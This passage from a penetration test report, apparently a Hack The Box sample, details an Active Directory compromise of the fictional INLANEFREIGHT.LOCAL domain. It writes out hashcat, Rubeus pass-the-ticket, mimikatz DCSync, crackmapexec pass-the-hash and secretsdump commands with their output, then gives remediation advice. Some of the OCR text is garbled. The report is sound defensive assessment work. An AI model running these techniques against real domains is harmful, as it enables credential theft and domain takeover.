

\$ \$hashcat -m 13100 mssqlsvc\_tgs /usr/share/wordlists/rockyou.txt

hashcat (v6.1.1) starting...

 $<$ SNIP $>$ 

\$krb5tgs\$23\$\*mssqlsvc\$INLANEFREIGHT.LOCAL\$INLANEFREIGHT.LOCAL/mssqlsvc\*\$2c43cf68f965432014279555d1984740\$5a<S NIP>:<REDACTED>

*Figure 7: Cracking TGS Ticket with Hashcat*

This password could be used to access the SQL01 host remotely and retrieve a set of clear text credentials from the registry for the srvadmin account.



*Figure 8: Dumping Credentials from LSA*

Using these credentials, the tester logged into the SQL01 host over Remote Desktop (RDP) and noted that another user, pramirez, was currently logged in as well.



*Figure 9: Checking Logged-in Users*

The tester checked the BloodHound tool and noticed that this user had the ability to perform the DCSync attack, which is a technique for stealing the Active Directory password database by leveraging a protocol used by domain controllers to replicate domain data. This attack can be used to retrieve NTLM password hashes for any user in the domain.



*Figure 10: Confirming DCSync Privileges*

After connecting, the tester used the Rubeus tool to view all Kerberos tickets currently available on the system and noticed that tickets for the pramirez user were present.



*Figure 11: Viewing Available Kerberos TIckets*

The tester then used this tool to retrieve the Kerberos TGT ticket for this user which could then be used to perform a "pass-the-ticket" attack and use the stolen TGT ticket to access resources in the domain.



PS C:\> .\Rubeus.exe dump /luid:0x1a8b19 /service:krbtgt



Action: Dump Kerberos Ticket Data (All Users)

```
[*] Target service : krbtgt
[*] Target LUID : 0x1a8b19
[*] Target LUID     : Ox1a8b19<br>[*] Current LUID    : Ox256aef
  UserName : pramirez<br>Domain : INLANEFR
   Domain : INLANEFREIGHT
  LogonId : 0x1a8b19<br>UserSID : 5-1-5-21
                                     S-1-5-21-1666128402-2659679066-1433032234-1108<br>Negotiate
  AuthenticationPackage<br>LogonType
  LogonType : RemoteInteractive<br>LogonTime : 5/14/2022 8:21:35
                                     5/14/2022 8:21:35 AM<br>DC01
  LogonServer : DC01<br>LogonServerDNSDomain : INLANEFREIGHT.LOCAL
  LogonServerDNSDomain<br>UserPrincipalName
                                   : pramirez@INLANEFREIGHT.LOCAL
     ServiceName : krbtgt/INLANEFREIGHT.LOCAL
    ServiceRealm : INLANEFREIGHT.LOCAL<br>UserName : pramirez
      UserName : pramirez
      UserRealm : INLANEFREIGHT.LOCAL
 StartTime : 5/15/2022 3:51:35 AM
 EndTime : 5/15/2022 1:51:35 PM
    RenewTill : 5/21/2022 8:21:35 AM<br>Flags : name_canonicalize, p
 Flags : name_canonicalize, pre_authent, initial, renewable, forwardable
 KeyType : aes256_cts_hmac_sha1
    Example of the sum of the sum of the second term in the second term in the second term in the second term in the second term in the second term in the second term in the second term in the second term in the second term in
     Base64EncodedTicket :
```
doIFZDCCBWCgAwIBBaEDAgEWooIEVDCCBFBhgg<SNIP>



#### v2.0.2

[\*] Action: Import Ticket<br>[+] Ticket successfully in Ticket successfully imported!

*Figure 12: Dumping Kerberos Ticket Data*

The tester performed the pass-the-ticket attack and successfully authenticated as the pramirez user.

PS C:\htb> .\Rubeus.exe ptt /ticket:doIFZDCCBWCgAwIBBaEDAgEWo<SNIP>

*Figure 13: Performing Pass-the-Ticket Attack*

This was confirmed using the klist command to view cached Kerberos tickets in the current session.



*Figure 14: Listing Kerberos Tickets in Session*

The tester then utilized this access to perform a DCSync attack and retrieve the NTLM password hash for the built-in Administrator account which led to Enterprise Admin level access over the domain.

PS C:\htb> .\mimikatz.exe .#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53 .## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ## / \ ## /\*\*\* Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com ) ## \ / ## > https://blog.gentilkiwi.com/mimikatz '## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com ) '#####' > https://pingcastle.com / https://mysmartlogon.com \*\*\*/ mimikatz # lsadump::dcsync /user:INLANEFREIGHT\administrator [DC] 'INLANEFREIGHT.LOCAL' will be the domain [DC] 'DC01.INLANEFREIGHT.LOCAL' will be the DC server [DC] 'INLANEFREIGHT\administrator' will be the user account [rpc] Service : ldap [rpc] AuthnSvc : GSS\_NEGOTIATE (9) [DC] ms-DS-ReplicationEpoch is: 1 Object RDN : Administrator \*\* SAM ACCOUNT \*\* SAM Username : Administrator Account Type : 30000000 ( USER\_OBJECT ) User Account Control : 00010200 ( NORMAL\_ACCOUNT DONT\_EXPIRE\_PASSWD ) Account expiration : Password last change : 2/12/2022 9:32:55 PM<br>Object Security ID : S-1-5-21-1666128402- $\frac{1}{5}$  : S-1-5-21-1666128402-2659679066-1433032234-500<br>: 500 Object Relative ID Credentials: Hash NTLM: e4axxxxxxxxxxxxxxxx1c88c2e94cba2

*Figure 15: Performing the DCSync Attack*

The tester confirmed this access by authenticating to a Domain Controller in the INLANEFREIGHT.LOCAL domain.

\$ sudo crackmapexec smb 192.168.195.204 -u administrator -H e4axxxxxxxxxxxxxxxxx1c88c2e94cba2 SMB 192.168.195.204 445 DC01 [\*] Windows 10.0 Build 17763 (name:DC01) (domain:INLANEFREIGHT.LOCAL) (signing:True) (SMBv1:False) SMB 192.168.195.204 445 DC01 [+] INLANEFREIGHT.LOCAL\administrator e4axxxxxxxxxxxxxxxx1c88c2e94cba2

*Figure 16: Authenticating to Domain Controller*

With this access it was possible to retrieve the NTLM password hashes for all users in the domain. The tester then performed offline cracking of these hashes using the Hashcat tool. A domain password analysis showing several metrics can be found in th[e appendices](#page-31-0) of this report.



\$ secretsdump.py inlanefreight/administrator@192.168.195.204 -hashes ad3b435b51404eeaad3b435b51404ee:e4axxxxxxxxxxxxxxxx1c88c2e94cba2 -just-dc-ntlm

Impacket v0.9.24.dev1+20210922.102044.c7bc76f8 - Copyright 2021 SecureAuth Corporation

[\*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash) [\*] Using the DRSUAPI method to get NTDS.DIT secrets Administrator:500:aad3b435b51404eeaad3b435b51404ee:e4axxxxxxxxxxxxxxxx1c88c2e94cba2:::<br>Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cxxxxxxxxxx7e0c089c0::: krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4180f1f4xxxxxxxxxx0e8523771a8c::: mssqlsvc:1106:aad3b435b51404eeaad3b435b51404ee:55a6c7xxxxxxxxxxxx2b07e1::: srvadmin:1107:aad3b435b51404eeaad3b435b51404ee:9f9154fxxxxxxxxxxxxx0930c0::: pramirez:1108:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9xxxxxxxxxxxxxed5c58:::

<SNIP>

*Figure 17: Dumping Domain Credentials*

HACKTHEBOX

# <span id="page-16-0"></span>**Remediation Summary**

As a result of this assessment there are several opportunities for Inlanefreight to strengthen its internal network security. Remediation efforts are prioritized below starting with those that will likely take the least amount of time and effort to complete. Inlanefreight should ensure that all remediation steps and mitigating controls are carefully planned and tested to prevent any service disruptions or loss of data.

### <span id="page-16-1"></span>**Short Term**

- [**Finding 2**] Set strong (24+ character) passwords on all SPN accounts
- [**Finding 5**] Change the default admin credentials for the Tomcat Manager
- [**Finding 7**] Disable Directory Listing on the affected web server
- Enforce a password change for all users because of the domain compromise

#### <span id="page-16-2"></span>**Medium Term**

- [**Finding 1**] Disable LLMNR and NBT-NS wherever possible
- [**Finding 2**] Transition from SPNs to Group Managed Service Accounts (gMSA) wherever possible
- [**Finding 3**] Implement a solution such as the Microsoft Local Administrator Password Solution" (LAPS)
- **•** [Finding 4] Enhance the domain password policy
- [**Finding 4**] Consider implementing an enterprise password manager
- [**Finding 5**] Consider limiting access to the Tomcat Manager to localhost or specific IP Addresses
- [**Finding 6**] Perform a network file share audit
- [**Finding 8**] Enhance network logging and monitoring
- [**Finding 8**] Implement an enterprise endpoint detection & response solution

### <span id="page-16-3"></span>**Long Term**

- Perform ongoing internal network vulnerability assessments and domain password audits
- Perform periodic Active Directory security assessments
- Educate systems and network administrators and developers on security hardening best practices compromise
- Enhance network segmentation to isolate critical hosts and limit the effects of an internal compromise

# <span id="page-17-0"></span>**Technical Findings Details**

# **1. LLMNR/NBT-NS Response Spoofing - High**



**Finding Evidence:**



#### Running th[e Responder](https://github.com/lgandx/Responder) tool to attempt to obtain user account password hashes.



#### <SNIP>

*Figure 18: Running Responder*

Successfully cracking a password hash wit[h Hashcat](https://github.com/hashcat/hashcat) to reveal the clear text password value.

\$ hashcat -m 5600 bsmith\_hash /usr/share/wordlists/rockyou.txt

hashcat (v6.1.1) starting...

<SNIP>

Dictionary cache hit: \* Filename..: /usr/share/wordlists/rockyou.txt

\* Passwords.: 14344385

\* Bytes.....: 139921507 \* Keyspace..: 14344385

BSMITH::INLANEFREIGHT:7eccd965c4b98ebc:73d1b2c8c5f9861eefd31bb45085a651:010100000000000000b588d9f766d801191bb<br>2236a5faaa500000000002000800330042004b005a0001001e00570049004e002d00540057005700580054004700440039003400430056 XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX004700440039003400430056002e00330042004b005a0 02e004c004f00430041004c0003001400330042004b005a002e004c004f00430041004c0005001400330042004b005a002e004c004f00 430041004c000700080000b588d9f766d801060004000200000008003000300000000000000001000000002000002cae5bf3bb1fd2f84 6a280aef43a8809c15207bfcb4df5a580ba1b6fcaf6bbce0a001000000000000000000000000000000000000900280063006900660073 002f003100390032002e003100360038002e003100390035002e00310036003800000000000000000000000000:<REDACTED>

*Figure 19: Cracking a Password with Hashcat*



# **2. Weak Kerberos Authentication ("Kerberoasting") - High**

